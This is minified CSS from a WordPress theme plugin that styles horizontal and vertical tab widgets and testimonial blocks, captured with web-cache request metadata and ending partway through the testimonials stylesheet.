ul.dt-sc-tabs-horizontal-frame>li>a{background:rgba(0,0,0,.1);color:#fff}.skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a.current{background:#fff;color:#000}.skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 .dt-sc-tabs-horizontal-frame-content{background:#fff;color:#000}.skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 .dt-sc-tabs-horizontal-frame-content h3,.skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 .dt-sc-tabs-horizontal-frame-content h4{color:#000}.dt-sc-faq .dt-sc-tabs-horizontal-frame-content .column,.dt-sc-faq .dt-sc-tabs-horizontal-frame-content .wpb_column{padding-left:75px;position:relative}.dt-sc-faq .dt-sc-tabs-horizontal-frame-content .column:before,.dt-sc-faq .dt-sc-tabs-horizontal-frame-content .wpb_column:before{content:"\e6b2";position:absolute;left:15px;top:-5px;font-size:30px;font-family:'Stroke-Gap-Icons'}ul.dt-sc-tabs-horizontal{float:left;margin:0;padding:0;width:100%;border-bottom:1px solid rgba(0,0,0,.1)}ul.dt-sc-tabs-horizontal>li{float:left;display:inline;margin:0;padding:0}ul.dt-sc-tabs-horizontal>li>a{border-bottom:1px solid transparent;float:left;margin:0 0 -1px;padding:10px 20px 15px 20px;font-size:14px;text-align:center;font-weight:700;text-transform:uppercase;border-radius:3px 3px 0 0;color:rgba(0,0,0,.4)}ul.dt-sc-tabs-horizontal>li>a.current{position:relative;z-index:1}ul.dt-sc-tabs-horizontal>li>a>span{float:left;margin:0 10px 0 0;position:relative;top:5px}.dt-sc-tabs-horizontal-content{float:left;clear:both;width:100%;margin:0;padding:20px 0}.dt-sc-tabs-vertical-frame-container{float:left;width:100%;margin:0 0 20px;padding:0;clear:both;overflow:hidden;border-bottom:1px solid rgba(0,0,0,.1);border-left:1px solid rgba(0,0,0,.1)}ul.dt-sc-tabs-vertical-frame{float:left;width:32%;margin:0 -1px 1px 0;padding:0}ul.dt-sc-tabs-vertical-frame>li{float:left;display:block;padding:0;width:100%;position:relative}ul.dt-sc-tabs-vertical-frame>li>a{border:1px solid;border-right:1px solid transparent;border-left-width:0;border-top-width:0;display:block;margin:0 0 -1px 0;padding:30px 14px 28px;font-weight:700;font-size:14px;line-height:normal;text-transform:uppercase}.dt-sc-one-half ul.dt-sc-tabs-vertical-frame>li>a,.vc_col-sm-6 ul.dt-sc-tabs-vertical-frame>li>a{padding:18px 14px}ul.dt-sc-tabs-vertical-frame>li>a>span{float:left;margin:0 10px 0 0;position:relative;top:2px}ul.dt-sc-tabs-vertical-frame>li>a>span.pe-icon{font-weight:700;font-size:19px;top:1px}ul.dt-sc-tabs-vertical-frame>li:first-child>a{border-top:1px solid rgba(0,0,0,.1)}ul.dt-sc-tabs-vertical-frame>li:last-child>a{border-bottom-width:0}ul.dt-sc-tabs-vertical-frame>li>a.current{position:relative;z-index:1}.dt-sc-tabs-vertical-frame-content{float:left;width:68%;width:-webkit-calc(68% + 1px);width:-moz-calc(68% + 1px);width:calc(68% + 1px);margin:0;padding:20px 30px 20px;border:1px solid rgba(0,0,0,.1);border-bottom:0;position:relative}.dt-sc-tabs-vertical-frame-content h4{text-transform:none}.dt-sc-tabs-vertical-container{float:left;width:100%;margin:0 0 20px;padding:0;clear:both;overflow:hidden}ul.dt-sc-tabs-vertical{width:32%;margin:0 -1px 1px 0;padding:0;float:left;padding:0}ul.dt-sc-tabs-vertical>li{float:left;display:block;margin:0;padding:0;width:100%}ul.dt-sc-tabs-vertical>li>a{border-right:1px solid transparent;float:left;margin:0;padding:10px 20px 15px 0;font-size:14px;font-weight:700;text-transform:uppercase;color:rgba(0,0,0,.4);width:100%}ul.dt-sc-tabs-vertical>li>a.current{position:relative;z-index:1}ul.dt-sc-tabs-vertical>li>a>span{float:left;margin:0 10px 0 0;position:relative;top:4px}.dt-sc-tabs-vertical-content{float:left;width:68%;margin:0;padding:20px 30px 20px;position:relative;border-left:1px solid rgba(0,0,0,.1)}.dt-sc-tabs-vertical-frame-container.type2{border:0}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame{background:rgba(0,0,0,.05)}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a{border:0;font-size:16px;font-weight:600;text-transform:none;padding:15px 30px;position:relative}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li:first-child>a{padding-top:30px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li:last-child>a{padding-bottom:30px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a.current:before{content:"\f105";position:absolute;right:30px;top:14px;font-size:20px;font-family:FontAwesome}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li:first-child>a.current:before{top:29px}.dt-sc-tabs-vertical-frame-container.type2 .dt-sc-tabs-vertical-frame-content{border:0;padding:0 0 0 30px}.dt-sc-tabs-vertical-frame-container.type3{border:0}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a{border:1px solid rgba(0,0,0,.1);padding:15px 15px 14px;font-size:18px;margin:0 0 10px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a:hover,.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current{color:#fff}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current:before{content:"";position:absolute;right:-16px;top:0;bottom:0;height:0;margin:auto;border-top:27px solid transparent;border-bottom:27px solid transparent;border-left:15px solid}.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content{border:0;padding:0 0 0 70px}.dt-sc-tabs-vertical-frame-container.type4{border:0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a{border-bottom:1px solid rgba(0,0,0,.1);padding:12px 30px 12px 0;font-size:18px;font-weight:600;color:rgba(0,0,0,.4);margin:0;text-transform:none;letter-spacing:.5px;position:relative;overflow:hidden}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li:first-child>a{border-top:0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current{color:#000}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:before{content:"\f054";position:absolute;right:-50px;top:0;width:40px;height:100%;font-size:18px;color:#fff;font-family:FontAwesome;line-height:54px;text-align:center;padding-right:7px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:after{content:"";position:absolute;right:-50px;top:0;width:35px;height:100%;-webkit-transform:skewX(-30deg);transform:skewX(-30deg);-ms-transform:skewX(-30deg);z-index:-1}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:before{-webkit-transition:all 0.37s linear;-moz-transition:all 0.37s linear;-o-transition:all 0.37s linear;-ms-transition:all 0.37s linear;transition:all 0.37s linear}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current:before{right:0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current:after{right:25px}.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{border:0;padding:0 0 0 70px}.dt-sc-tabs-vertical-frame-container.rs_align_middle,.dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame{float:none}.dt-sc-tabs-vertical-frame-container.rs_align_middle{display:table;border:none}.dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame{display:table-cell;vertical-align:middle}.dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame li>a{border-left:1px solid rgba(0,0,0,.1);margin:0 -1px 0 0}.dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame li.last>a{border-bottom-width:1px;border-right:1px solid rgba(0,0,0,.1)}.dt-sc-tabs-vertical-frame-container.rs_align_middle .dt-sc-tabs-vertical-frame-content{border:1px solid rgba(0,0,0,.1);width:100%}.dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame li.current.last>a{border-right-color:#fff}.type7 ul.dt-sc-tabs-horizontal-frame{background:rgba(0,0,0,.05);border-bottom:0;padding:0 20px 0 150px;margin-bottom:30px;position:relative}.type7 .dt-sc-tabs-horizontal-frame:before{color:#878c90;content:"Jump to:";font-size:28px;font-weight:400;left:40px;position:absolute;top:25px}.type7 ul.dt-sc-tabs-horizontal-frame>li{padding:20px 0;position:relative;margin:0 10px}.type7 .dt-sc-tabs-horizontal-frame>li:after{border-right:1px solid #dcdad4;bottom:0;content:"";height:40px;margin:auto;position:absolute;right:-10px;top:0}.type7 .dt-sc-tabs-horizontal-frame>li:last-child:after{content:none}.type7 ul.dt-sc-tabs-horizontal-frame>li>a{font-weight:lighter;font-size:28px;border:0;padding-top:8px;padding-bottom:8px}.type7 ul.dt-sc-tabs-horizontal-frame>li>a.current:before{border-top:5px solid;content:"";display:block;left:0;position:absolute;top:0;width:100%}.type7 ul.dt-sc-tabs-horizontal-frame>li>a.current:after{border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid;content:"";left:0;margin:auto;position:absolute;right:0;top:5px;width:0}.type7 ul.dt-sc-tabs-horizontal-frame>li>a.current{position:static}.type8 ul.dt-sc-tabs-horizontal-frame{border-bottom:0}.type8 ul.dt-sc-tabs-horizontal-frame>li{margin-right:1px}.type8 ul.dt-sc-tabs-horizontal-frame>li>a{background:#fafafa;border:0;border-radius:0;color:#222;font-size:16px;text-transform:capitalize;padding:11px 25px 13px;margin:0 0 0 0;font-weight:400;position:relative}.type8 ul.dt-sc-tabs-horizontal-frame>li>a:before{border-top:2px solid #f2f2f2;content:"";left:0;position:absolute;top:-3px;width:100%}.type8 ul.dt-sc-tabs-horizontal-frame>li>a.current:before,.type8 ul.dt-sc-tabs-horizontal-frame>li>a:hover:before{border-color:#000}.type8 ul.dt-sc-tabs-horizontal-frame>li>a.current,.type8 ul.dt-sc-tabs-horizontal-frame>li>a:hover{color:#fff}.type9 ul.dt-sc-tabs-horizontal-frame{text-align:center;border-bottom:0}.type9 ul.dt-sc-tabs-horizontal-frame>li{display:inline-block;float:none;margin:0}.type9 ul.dt-sc-tabs-horizontal-frame>li>a{border-radius:0;border:0;background:#eeefed;float:none;display:inline-block;text-transform:uppercase;padding:15px 20px;min-width:100px;margin:0}.type9 ul.dt-sc-tabs-horizontal-frame>li>a>span{width:100%;margin-bottom:12px;margin-right:0;font-size:25px}.type9 ul.dt-sc-tabs-horizontal-frame>li>a.current{background:#fff}.type9 .dt-sc-tabs-horizontal-frame-content{background:#fff;padding:45px}.dt-sc-tabs-horizontal-frame-container.type2.border-top ul.dt-sc-tabs-horizontal-frame>li>a.current{border-bottom-color:rgba(0,0,0,0);border-left-color:rgba(0,0,0,0);border-right-color:rgba(0,0,0,0)}.dt-sc-tabs-horizontal-frame-container.type2.border-top ul.dt-sc-tabs-horizontal-frame>li>a{border-top:solid 3px #000;margin:0}.dt-sc-tabs-horizontal-frame-container.type2.border-top ul.dt-sc-tabs-horizontal-frame{border-top:thin none}ul.dt-sc-tabs-horizontal-frame>li>a{color:#000}ul.dt-sc-tabs-vertical-frame>li>a{color:#191919}ul.dt-sc-tabs-horizontal-frame>li>a.current{border-color:rgba(0,0,0,.1)}ul.dt-sc-tabs-vertical-frame>li>a{border-top-color:rgba(0,0,0,.1)}ul.dt-sc-tabs-horizontal-frame,ul.dt-sc-tabs-vertical-frame>li>a{border-bottom-color:rgba(0,0,0,.1)}ul.dt-sc-tabs-horizontal-frame>li>a.current{border-bottom-color:#fff}ul.dt-sc-tabs-vertical-frame>li>a.current{border-right-color:#fff}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-tabs-vertical-frame-content img{position:inherit!important}ul.dt-sc-tabs-horizontal>li>a,ul.dt-sc-tabs-horizontal-frame>li>a{font-size:13px}ul.dt-sc-tabs-horizontal>li>a{padding:10px 15px 15px}ul.dt-sc-tabs-horizontal-frame>li>a{padding:10px 15px}ul.dt-sc-tabs-horizontal>li>a>span{top:7px}ul.dt-sc-tabs-horizontal-frame>li>a>span{top:6px}ul.dt-sc-tabs-vertical-frame>li>a{font-size:13px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:15px}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:13px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:14px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a{padding:10px 18px}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{padding:11px 20px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{min-width:25%}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:14px;padding:18px 10px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a,.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a{font-size:12px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a{padding:15px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a{font-size:15px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:before{line-height:46px;padding-right:0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current:after{right:27px}.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{padding-left:50px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current:before{border-bottom-width:24px;border-top-width:24px}}@media only screen and (min-width:768px) and (max-width:991px){ul.dt-sc-tabs-horizontal>li>a,ul.dt-sc-tabs-horizontal-frame>li>a{font-size:12px}ul.dt-sc-tabs-horizontal>li>a{padding:10px 15px 15px}ul.dt-sc-tabs-horizontal-frame>li>a{padding:10px 15px}ul.dt-sc-tabs-horizontal-frame>li>a>span{top:6px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:12px;padding:8px 10px}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:11px;padding:10px 20px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:13px;min-width:25%}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:11px;padding:18px 10px}.dt-sc-tabs-vertical-frame-content img{position:inherit!important}ul.dt-sc-tabs-vertical>li>a{font-size:11px;padding:10px 10px 15px 0}ul.dt-sc-tabs-vertical>li>a>span{margin:0 5px 0 0;top:7px}ul.dt-sc-tabs-vertical-frame>li>a{font-size:10px}.dt-sc-one-half ul.dt-sc-tabs-vertical-frame>li>a,.vc_col-sm-6 ul.dt-sc-tabs-vertical-frame>li>a{padding:14px 8px}ul.dt-sc-tabs-vertical-frame>li>a>span{margin:0 5px 0 0}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a{font-size:12px;padding-left:20px;padding-right:20px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a.current::before{right:20px;top:12px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li:first-child>a.current::before{top:28px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a{font-size:11px;padding:15px 12px 14px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current::before{border-bottom-width:23px;border-top-width:23px}.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{padding-left:40px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a{font-size:12px;padding:12px 15px 12px 0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:before{font-size:14px;line-height:46px;padding-right:3px;right:-30px;width:30px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current:after{right:6px}}@media only screen and (max-width:767px){.dt-sc-tabs-vertical-frame-content img{position:inherit!important}.type7 ul.dt-sc-tabs-horizontal{padding-left:20px}.type7 .dt-sc-tabs-horizontal:before{content:none}.type7 ul.dt-sc-tabs-horizontal-frame{padding-left:0}.type7 ul.dt-sc-tabs-horizontal-frame:before,.type7 .dt-sc-tabs-horizontal-frame>li:after{display:none}.type7 ul.dt-sc-tabs-horizontal-frame>li,.type7 ul.dt-sc-tabs-horizontal-frame>li>a{width:100%}ul.dt-sc-tabs-horizontal li,ul.dt-sc-tabs-vertical li{position:relative;z-index:1}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame li,.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame li,.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li{text-align:center;width:100%}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a,.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a,.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{display:inline-block;float:none}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame{border-top:none;padding:0 0 35px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame li,.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li{border:none}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame li{overflow:hidden}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:14px}.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame>li>a{margin-top:0;margin-bottom:2px}.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame>li>a.current::before,.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame>li>a.current::after{bottom:-2px;top:auto}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a.current:before{left:-100%}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a.current:after{right:-100%}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{border-right-width:1px;margin:0 0 -2px;width:80%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a>span{float:none;top:auto}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame{border:none}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li{margin:0 0 35px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{margin:0 0 -1px;min-width:60%}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame,.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame,.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame>li,.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame>li>a{display:block;float:none}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame{table-layout:inherit}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li{display:block}.dt-sc-tabs-vertical-frame-container.rs_align_middle .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame{min-height:auto!important}.type9 ul.dt-sc-tabs-horizontal-frame>li,.type9 ul.dt-sc-tabs-horizontal-frame>li>a{box-sizing:border-box;width:100%}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li:first-child>a.current{border-left-color:rgba(0,0,0,.1)}}@media only screen and (min-width:480px) and (max-width:767px){ul.dt-sc-tabs-horizontal>li>a,ul.dt-sc-tabs-horizontal-frame>li>a{font-size:11px;padding:10px 15px 15px}ul.dt-sc-tabs-horizontal-frame>li>a{padding:10px 15px}ul.dt-sc-tabs-horizontal>li>a>span,ul.dt-sc-tabs-horizontal-frame>li>a>span{top:7px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame,.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame,.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame{width:46%}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a{padding:15px}.dt-sc-tabs-vertical-frame-container.type2 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{padding:0 0 0 20px;width:calc(54% + 1px)}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a,.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a,.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a{font-size:12px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a.current:before{font-size:18px;right:15px;top:15px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li:first-child>a.current:before{top:31px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current:before{border-width:24px 0 24px 15px}.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content{padding:0 0 0 35px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a{padding:12px 15px 12px 0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:before{line-height:46px;padding-right:3px;right:-30px;width:30px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current:after{right:6px}}@media only screen and (max-width:479px){ul.dt-sc-tabs-horizontal,ul.dt-sc-tabs-horizontal-frame{border:none}ul.dt-sc-tabs-horizontal li,ul.dt-sc-tabs-horizontal-frame li{border-bottom:1px solid rgba(0,0,0,.1);text-align:center;width:100%}ul.dt-sc-tabs-horizontal>li>a,ul.dt-sc-tabs-horizontal-frame>li>a{display:inline-block;float:none}ul.dt-sc-tabs-horizontal-frame li{margin-bottom:10px}ul.dt-sc-tabs-horizontal-frame li:last-child{margin-bottom:0}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li{margin:0}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{width:98%}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li{width:95%}.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:16px}.dt-sc-tabs-horizontal-frame-container.type5 .dt-sc-tabs-horizontal-frame-content{padding:30px 30px 0}.type7 ul.dt-sc-tabs-horizontal{padding-left:0}.type7 ul.dt-sc-tabs-horizontal>li{float:left;width:100%}.type7 .dt-sc-tabs-horizontal:before,.type7 .dt-sc-tabs-horizontal>li:after{content:none}ul.dt-sc-tabs-vertical-frame>li>a{font-size:13px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame,.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame,.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame,.dt-sc-tabs-vertical-frame-container.type2 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{width:100%}.dt-sc-tabs-vertical-frame-container.type2 .dt-sc-tabs-vertical-frame-content{padding:30px 0 0 0}.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{padding:50px 0 0 0}}@media only screen and (max-width:319px){ul.dt-sc-tabs-horizontal>li>a,ul.dt-sc-tabs-horizontal-frame>li>a{font-size:12px}ul.dt-sc-tabs-horizontal>li>a{padding:10px 15px 15px}ul.dt-sc-tabs-horizontal-frame>li>a{padding:10px 15px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a,.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:11px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a{padding:8px 10px}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{padding:10px 20px}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a>span{top:-1px}.dt-sc-tabs-horizontal-frame-container.type6 .dt-sc-tabs-horizontal-frame-content .dt-sc-icon-box.type5.rounded-skin{padding-left:0}.dt-sc-tabs-horizontal-frame-container.type6 .dt-sc-tabs-horizontal-frame-content .dt-sc-icon-box.type5.rounded-skin .icon-wrapper{margin:0 auto 20px;position:inherit}ul.dt-sc-tabs-vertical>li>a{font-size:11px;padding:10px 10px 15px 0}ul.dt-sc-tabs-vertical>li>a>span{margin:0 5px 0 0;top:5px}ul.dt-sc-tabs-vertical-frame>li>a{font-size:10px}.dt-sc-one-half ul.dt-sc-tabs-vertical-frame>li>a,.vc_col-sm-6 ul.dt-sc-tabs-vertical-frame>li>a{padding:14px 8px}ul.dt-sc-tabs-vertical-frame>li>a>span{margin:0 5px 0 0}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a{font-size:12px;padding-left:20px;padding-right:20px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a.current::before{right:20px;top:12px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li:first-child>a.current::before{top:28px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame{width:97%}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a{font-size:11px;padding:15px 12px 14px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current::before{border-bottom-width:23px;border-top-width:23px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a{font-size:12px;padding:12px 15px 12px 0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:before{font-size:14px;line-height:46px;padding-right:3px;right:-30px;width:30px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current:after{right:6px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/testimonials.css?ver=1768895074
body_size: 3616
content:
@charset "utf-8";.dt-sc-testimonial-images li a img,.dt-sc-testimonial.type4 .dt-sc-testimonial-author img,.dt-sc-testimonial.type5 .dt-sc-testimonial-quote,.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{-webkit-transition:all 0.3s linear 0s;-moz-transition:all 0.3s linear 0s;-o-transition:all 0.3s linear 0s;-ms-transition:all 0.3s linear 0s;transition:all 0.3s linear 0s}.dt-sc-testimonial-wrapper{float:left;clear:both;margin:0;padding:0;position:relative;width:100%}.dt-sc-testimonial blockquote q p{display:inline}.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite{display:inline-block;font-size:16px;font-style:normal;margin:20px 0 0}.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite small{clear:both;display:block;font-size:14px;font-weight:400}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets{float:left;width:100%;text-align:center;margin:40px 0 0;padding:0}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a{width:10px;height:10px;border:1px solid;text-indent:-9999px;border-radius:50%;display:inline-block;margin:5px;position:relative}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:before{display:none;content:"";position:absolute;border:4px 